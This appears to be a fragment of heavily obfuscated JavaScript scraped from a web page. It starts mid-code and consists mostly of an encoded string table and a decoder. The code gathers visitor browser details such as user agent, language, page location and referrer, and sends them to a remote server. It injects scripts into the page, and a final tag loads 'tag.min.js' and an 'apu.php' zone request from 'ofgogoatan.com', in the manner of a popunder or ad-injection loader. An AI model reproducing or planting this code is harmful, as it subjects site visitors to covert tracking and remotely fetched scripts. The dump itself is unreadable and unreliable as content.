v(function(e,r,u,o){o=[],u=n[$.Gc]||e(o),n[$.Jc](function(n,t){i(n)[$.bE](function(n){o[t]=n,--u||e(o);},r);});});},v[$.ai]=function(n){return v(function(t,e){n[$.Jc](function(n){i(n)[$.bE](t,e);});});};break;case $.Bc:function w(n,t,e,r,u){o(function(){try{r=u(r),u=r&&l(d,r)|l(s,r)&&r[$.bE],l(s,u)?r==n?e(TypeError()):u[$.BI](r,t,e):t(r);}catch(n){e(n);}});}break;case $.z:function l(n,t){return(typeof t)[$.z]==n;}break;}}}($.Ce,$.fn);}[$.BI](t,e($.fo)[$.JH]));},function(n,u,o){(function(n){for($._Cg=$.z;$._Cg<$.Bm;$._Cg+=$.BJ){switch($._Cg){case $.Bc:u[$.JB]=function(){return new r(e[$.BI](setTimeout,t,arguments),clearTimeout);},u[$.JC]=function(){return new r(e[$.BI](setInterval,t,arguments),clearInterval);},u[$.JD]=u[$.aJ]=function(n){n&&n[$.Jo]();},r[$.Bg][$.Jn]=r[$.Bg][$.bF]=function(){},r[$.Bg][$.Jo]=function(){this[$.ad][$.BI](t,this[$.ac]);},u[$.JE]=function(n,t){clearTimeout(n[$.bm]),n[$.bG]=t;},u[$.JF]=function(n){clearTimeout(n[$.bm]),n[$.bG]=-$.BJ;},u[$.JG]=u[$.aa]=function(n){for($._CG=$.z;$._CG<$.Bm;$._CG+=$.BJ){switch($._CG){case $.Bc:$.z<=t&&(n[$.bm]=setTimeout(function(){n[$.eF]&&n[$.eF]();},t));break;case $.BJ:var t=n[$.bG];break;case $.z:clearTimeout(n[$.bm]);break;}}},o($.In),u[$.JH]=$.Bw!=typeof self&&self[$.JH]||void $.z!==n&&n[$.JH]||this&&this[$.JH],u[$.JI]=$.Bw!=typeof self&&self[$.JI]||void $.z!==n&&n[$.JI]||this&&this[$.JI];break;case $.BJ:function r(n,t){this[$.ac]=n,this[$.ad]=t;}break;case $.z:var t=void $.z!==n&&n||$.Bw!=typeof self&&self||window,e=Function[$.Bg][$.Bn];break;}}}[$.BI](u,o($.fA)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eg=$.z;$._Eg<$.Bx;$._Eg+=$.BJ){switch($._Eg){case $.Bm:function v(n){if(f)setTimeout(v,$.z,n);else{for($._Cs=$.z;$._Cs<$.Bc;$._Cs+=$.BJ){switch($._Cs){case $.BJ:if(t){for($._Cr=$.z;$._Cr<$.Bc;$._Cr+=$.BJ){switch($._Cr){case $.BJ:try{!function(n){for($._Bx=$.z;$._Bx<$.Bc;$._Bx+=$.BJ){switch($._Bx){case $.BJ:switch(e[$.Gc]){case $.z:t();break;case $.BJ:t(e[$.z]);break;case $.Bc:t(e[$.z],e[$.BJ]);break;case $.Bm:t(e[$.z],e[$.BJ],e[$.Bc]);break;default:t[$.Bn](r,e);}break;case $.z:var t=n[$.dj],e=n[$.dk];break;}}}(t);}finally{l(n),f=!$.BJ;}break;case $.z:f=!$.z;break;}}}break;case $.z:var t=a[n];break;}}}}break;case $.BJ:if(!e[$.JH]){for($._Ef=$.z;$._Ef<$.Bc;$._Ef+=$.BJ){switch($._Ef){case $.BJ:d=d&&d[$.JB]?d:e,$.bH===$.$()[$.BD][$.BI](e[$.dF])?u=function(n){w[$.Ee](function(){v(n);});}:!function(){if(e[$.Ij]&&!e[$.fB]){for($._Da=$.z;$._Da<$.Bc;$._Da+=$.BJ){switch($._Da){case $.BJ:return e[$.fH]=function(){n=!$.BJ;},e[$.Ij]($.BC,$.Je),e[$.fH]=t,n;break;case $.z:var n=!$.z,t=e[$.fH];break;}}}}()?e[$.fd]?((t=new MessageChannel())[$.fg][$.fH]=function(n){v(n[$.DH]);},u=function(n){t[$.fh][$.Ij](n);}):s&&$.fm in s[$.A]($.Ck)?(o=s[$.j],u=function(n){for($._Ee=$.z;$._Ee<$.Bc;$._Ee+=$.BJ){switch($._Ee){case $.BJ:t[$.fm]=function(){v(n),t[$.fm]=null,o[$.ay](t),t=null;},o[$.n](t);break;case $.z:var t=s[$.A]($.Ck);break;}}}):u=function(n){setTimeout(v,$.z,n);}:(i=$.fp+Math[$.BA]()+$.fr,n=function(n){n[$.fq]===e&&$.ft==typeof n[$.DH]&&$.z===n[$.DH][$.Jb](i)&&v(+n[$.DH][$.Ba](i[$.Gc]));},e[$.B]?e[$.B]($.GI,n,!$.BJ):e[$.fs]($.fH,n),u=function(n){e[$.Ij](i+n,$.Je);}),d[$.JH]=function(n){for($._Co=$.z;$._Co<$.Bx;$._Co+=$.BJ){switch($._Co){case $.Bm:return a[c]=r,u(c),c++;break;case $.BJ:for(var t=new Array(arguments[$.Gc]-$.BJ),e=$.z;e<t[$.Gc];e++)t[e]=arguments[e+$.BJ];break;case $.Bc:var r=$.$($.dj,n,$.dk,t);break;case $.z:$.Ez!=typeof n&&(n=new Function($.BC+n));break;}}},d[$.JI]=l;break;case $.z:var u,o,t,i,n,c=$.BJ,a=$.$(),f=!$.BJ,s=e[$.o],d=Object[$.cB]&&Object[$.cB](e);break;}}}break;case $.Bc:function l(n){delete a[n];}break;case $.z:$.Bv;break;}}}($.Bw==typeof self?void $.z===n?this:n:self);}[$.BI](t,e($.fA),e($.fe)));},function(n,t){for($._Cp=$.z;$._Cp<$.Fk;$._Cp+=$.BJ){switch($._Cp){case $.FJ:function m(){}break;case $.Bx:!function(){for($._BC=$.z;$._BC<$.Bc;$._BC+=$.BJ){switch($._BC){case $.BJ:try{r=$.Ez==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.z:try{e=$.Ez==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fi:function v(){if(!s){for($._Cj=$.z;$._Cj<$.Bx;$._Cj+=$.BJ){switch($._Cj){case $.Bm:a=null,s=!$.BJ,function(t){for($._CI=$.z;$._CI<$.Bm;$._CI+=$.BJ){switch($._CI){case $.Bc:try{r(t);}catch(n){try{return r[$.BI](null,t);}catch(n){return r[$.BI](this,t);}}break;case $.BJ:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.z:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.BJ:s=!$.z;break;case $.Bc:for(var t=f[$.Gc];t;){for($._CA=$.z;$._CA<$.Bc;$._CA+=$.BJ){switch($._CA){case $.BJ:d=-$.BJ,t=f[$.Gc];break;case $.z:for(a=f,f=[];++d<t;)a&&a[d][$.Gh]();break;}}}break;case $.z:var n=c(l);break;}}}}break;case $.Bm:function c(t){for($._Bq=$.z;$._Bq<$.Bm;$._Bq+=$.BJ){switch($._Bq){case $.Bc:try{return e(t,$.z);}catch(n){try{return e[$.BI](null,t,$.z);}catch(n){return e[$.BI](this,t,$.z);}}break;case $.BJ:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.FI:function w(n,t){this[$.Iy]=n,this[$.Iz]=t;}break;case $.FF:var a,f=[],s=!$.BJ,d=-$.BJ;break;case $.Bc:function i(){throw new Error($.Gj);}break;case $.BJ:function o(){throw new Error($.Gi);}break;case $.Ft:u[$.Ee]=function(n){for($._Bv=$.z;$._Bv<$.Bm;$._Bv+=$.BJ){switch($._Bv){case $.Bc:f[$.Jz](new w(n,t)),$.BJ!==f[$.Gc]||s||c(v);break;case $.BJ:if($.BJ<arguments[$.Gc])for(var e=$.BJ;e<arguments[$.Gc];e++)t[e-$.BJ]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gc]-$.BJ);break;}}},w[$.Bg][$.Gh]=function(){this[$.Iy][$.Bn](null,this[$.Iz]);},u[$.Ef]=$.Eg,u[$.Eg]=!$.z,u[$.Eh]=$.$(),u[$.Ei]=[],u[$.Ej]=$.BC,u[$.Ek]=$.$(),u.on=m,u[$.El]=m,u[$.Em]=m,u[$.En]=m,u[$.Eo]=m,u[$.Ep]=m,u[$.Eq]=m,u[$.Er]=m,u[$.Es]=m,u[$.Et]=function(n){return[];},u[$.Eu]=function(n){throw new Error($.Jv);},u[$.Ev]=function(){return $.Il;},u[$.Ew]=function(n){throw new Error($.Jw);},u[$.Ex]=function(){return $.z;};break;case $.Fg:function l(){s&&a&&(s=!$.BJ,a[$.Gc]?f=a[$.bn](f):d=-$.BJ,f[$.Gc]&&v());}break;case $.z:var e,r,u=n[$.BE]=$.$();break;}}},function(n,t,e){for($._EB=$.z;$._EB<$.FI;$._EB+=$.BJ){switch($._EB){case $.Fi:a.Nt=$.Cf,a.Ct=$.Cj,a.qt=$.Hv,a.Dt=$.Hw,a.Rt=$.Hx,a.zt=$.Hf;break;case $.Bm:t.qn=function(n,t){for($._s=$.z;$._s<$.Bc;$._s+=$.BJ){switch($._s){case $.BJ:x[i]=c+$.BJ,x[u]=new Date()[$.ax](),x[o]=$.BC;break;case $.z:var e=A(n,t),r=b(e,$.Bm),u=r[$.z],o=r[$.BJ],i=r[$.Bc],c=parseInt(x[i],$.Ft)||$.z;break;}}},t.Dn=function(n,t,e){for($._Cn=$.z;$._Cn<$.Bm;$._Cn+=$.BJ){switch($._Cn){case $.Bc:var h,p,y,_;break;case $.BJ:if(x[o]&&!x[i]){for($._Ck=$.z;$._Ck<$.Bx;$._Ck+=$.BJ){switch($._Ck){case $.Bm:h=m,p=$.dC+($.z,M.N)()+$.eJ,y=Object[$.Jd](h)[$.Jc](function(n){for($._CE=$.z;$._CE<$.Bc;$._CE+=$.BJ){switch($._CE){case $.BJ:return[n,t][$.Jj]($.en);break;case $.z:var t=encodeURIComponent(h[n]);break;}}})[$.Jj]($.ez),(_=new XMLHttpRequest())[$.al]($.Hs,p,!$.z),_[$.bv](j,O),_[$.cp](y);break;case $.BJ:x[i]=s,x[c]=$.z;break;case $.Bc:var m=$.$($.ct,n,$.cu,v,$.cv,d,$.cw,e,$.cx,s,$.es,function(){for($._Bs=$.z;$._Bs<$.Bx;$._Bs+=$.BJ){switch($._Bs){case $.Bm:return x[T]=t;break;case $.BJ:if(n)return n;break;case $.Bc:var t=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.z:var n=x[T];break;}}}(),$.cy,w,$.cz,f,$.dA,a,$.dJ,navigator[$.cj],$.dn,window[$.ak][$.q],$.do,window[$.ak][$.r],$.bi,t||S,$.dy,new Date()[$.bA](),$.eB,($.z,g[$.Bp])(e),$.eC,($.z,g[$.Bp])(v),$.eD,($.z,g[$.Bp])(w),$.eE,navigator[$.cl]||navigator[$.dl]);break;case $.z:var a=parseInt(x[c],$.Ft)||$.z,f=parseInt(x[o],$.Ft),s=new Date()[$.ax](),d=s-f,l=document,v=l[$.cu],w=window[$.br][$.cE];break;}}}break;case $.z:var r=A(n,t),u=b(r,$.Bm),o=u[$.z],i=u[$.BJ],c=u[$.Bc];break;}}};break;case $.FF:var j=$.Cb,O=$.Cc,T=$.Cd,o=$.Ce,i=$.Cf,c=$.Cg,S=$.Ch,a=$.$();break;case $.Bc:var b=function(n,t){for($._Dx=$.z;$._Dx<$.Bm;$._Dx+=$.BJ){switch($._Dx){case $.Bc:throw new TypeError($.Iw);break;case $.BJ:if(Symbol[$.Ja]in Object(n))return function(n,t){for($._Dt=$.z;$._Dt<$.Bm;$._Dt+=$.BJ){switch($._Dt){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Ja]]();!(r=(i=c[$.eo]())[$.et])&&(e[$.Jz](i[$.Hy]),!t||e[$.Gc]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fc]&&c[$.fc]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JA](n))return n;break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Fg:function A(n,t){for($._b=$.z;$._b<$.Bc;$._b+=$.BJ){switch($._b){case $.BJ:return[[T,r][$.Jj](e),[T,r,o][$.Jj](e),[T,r,i][$.Jj](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.Ft)[$.BD]($.BH);break;}}}break;case $.Bx:var r,u=e($.Ft),g=(r=u)&&r[$.Bl]?r:$.$($.Bp,r),M=e($.BJ);break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ed=$.z;$._Ed<$.FF;$._Ed+=$.BJ){switch($._Ed){case $.Bm:function r(n){return n&&n[$.Bl]?n:$.$($.Bp,n);}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(r,c){for($._Eb=$.z;$._Eb<$.Bc;$._Eb+=$.BJ){switch($._Eb){case $.BJ:return($.z,o.Bn)(n)[$.bE](function(n){return(n=n&&$.Ca in n?n[$.Ca]:n)&&($.z,i.Ht)(a.e,n),n;})[$.eH](function(){return($.z,i.Ut)(a.e);})[$.bE](function(n){for($._EJ=$.z;$._EJ<$.Bm;$._EJ+=$.BJ){switch($._EJ){case $.Bc:return!$.z;break;case $.BJ:if(n&&(n=n[$.Be](new RegExp($.e,$.Bh),(e=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[e]=g,e))[$.Be](new RegExp($.f,$.Bh),(t=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[t]=m,t)),u=n,o=r,i=c,new l[$.Bp](function(n,t){for($._EH=$.z;$._EH<$.FF;$._EH+=$.BJ){switch($._EH){case $.Bm:try{w[$.Js][$.cd](e,w);}catch(n){document[$.c][$.n](e);}break;case $.BJ:var e=document[$.A]($.Ck),r=document[$.i](u);break;case $.Bx:setTimeout(function(){return e[$.Js][$.ay](e),($.z,d.wn)(o)?(($.z,s[$.Dh])($.fi),n()):t();});break;case $.Bc:e[$.by]=i,e[$.n](r),-$.BJ<[f.jn,f.Tn,f.On][$.Jb](a.g)&&(e[$.fj]($.fk,a.e),e[$.fj]($.fl,($.z,v[$.Bp])(g(a.M))));break;case $.z:($.z,s[$.Dh])($.ff);break;}}})),!($.z,d.wn)(r))throw new Error();break;case $.z:var u,o,i,t,e;break;}}});break;case $.z:var n=r===f.gn?($.z,u[$.Df])():g(a.M);break;}}};break;case $.Bx:var w=document[$.a];break;case $.Bc:var a=e($.z),f=e($.FJ),s=e($.Bc),u=e($.BJ),o=e($.Fk),i=e($.Fy),d=e($.Fi),l=r(e($.Fx)),v=r(e($.Ft));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._EC=$.z;$._EC<$.Fg;$._EC+=$.BJ){switch($._EC){case $.FF:function f(n){for($._c=$.z;$._c<$.Bc;$._c+=$.BJ){switch($._c){case $.BJ:return[[r,t][$.Jj](o),[r,t][$.Jj](u)];break;case $.z:var t=parseInt(n,$.Ft)[$.BD]($.BH);break;}}}break;case $.Bc:var c=function(n,t){for($._Dy=$.z;$._Dy<$.Bm;$._Dy+=$.BJ){switch($._Dy){case $.Bc:throw new TypeError($.Iw);break;case $.BJ:if(Symbol[$.Ja]in Object(n))return function(n,t){for($._Du=$.z;$._Du<$.Bm;$._Du+=$.BJ){switch($._Du){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Ja]]();!(r=(i=c[$.eo]())[$.et])&&(e[$.Jz](i[$.Hy]),!t||e[$.Gc]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fc]&&c[$.fc]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JA](n))return n;break;}}};break;case $.Bm:t.Ht=function(n,t){for($._d=$.z;$._d<$.Bc;$._d+=$.BJ){switch($._d){case $.BJ:x[u]=$.z,x[o]=t;break;case $.z:var e=f(n),r=c(e,$.Bc),u=r[$.z],o=r[$.BJ];break;}}},t.Ut=function(n){for($._r=$.z;$._r<$.Bm;$._r+=$.BJ){switch($._r){case $.Bc:return x[r]=o+$.BJ,i;break;case $.BJ:{for($._p=$.z;$._p<$.Bc;$._p+=$.BJ){switch($._p){case $.BJ:if(!i)return null;break;case $.z:if(a<=o)return delete x[r],delete x[u],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Bc),r=e[$.z],u=e[$.BJ],o=parseInt(x[r],$.Ft)||$.z,i=x[u];break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Bx:var r=$.Ci,u=$.Cj,o=$.Cg,a=$.Bm;break;case $.z:$.Bv;break;}}}]);break;case $.Fg:try{x=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.Bi,$.$(),$.Bt,function(n,t){return this[$.Bi][n]=String(t);},$.Bu,function(n){return this[$.Bi][$.Bj](n)?this[$.Bi][n]:void $.z;},$.Bs,function(n){return delete this[$.Bi][n];},$.Br,function(){return this[$.Bi]=$.$();}),x=window[$.u];}break;case $.z:var n=document;break;}}})((function(j,k){function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return String.fromCharCode(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<570;i++){(function(I){Object.defineProperty(o,H(I),{get:function(){return j[I][0]!==';'?k(j[I]):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+9o=iwlE:+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+W5#oMi:l+._ZB+EoEl+;0+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+^+s9W:W+3W#.aNE.,6oZl6:t+W+ssl#.|o9iMl+;3+WZZMt+^l:+9lHWiM:+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+#l:.@:lw+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+3::Z#.J.4.4+AH^MoW9l9ZoZiZ+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._.T.).T+;10000+AH^Z6oBt3::Z+sss^oo+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+AH^MoW9l9Zi#3ZoZiZ+AH^MoW9l9Zi#3oZ:+AH^MoW9l9qE:l6#:q:qWM+AH^MoW9l9EW:q}l+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+.4.4}qW:lZq^WE.)=ow.4WZi.)Z3Z.nAoElq9.G+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+AH^MoW9l9Zi#3+q:l6W:o6+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+HqM:l6+.4.4Zo#:ME~.)=ow.4.j.4+#tw5oM+SoqE+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+ZW6lE:.go9l+AH^Ho6wW:#+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+3lW9+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+#ZMq:+:W^.gWwl+ZoZ+=MoEl.go9l+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+6lwo}l.X3qM9+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+:3q#+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+qEEl6.F(.|.b+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+~:+.@:+=i66lE:si6M+./:+.,:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+o5Sl=:+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+Hq6#:.X3qM9+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6l}l6#l+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=String.fromCharCode(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.open('GET','//'+d+'/apu.php?zoneid='+z+'&oo=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('ofgogoatan.com',3164271,new XMLHttpRequest(),document.createElement('script'),_ozuvrkf)</script>
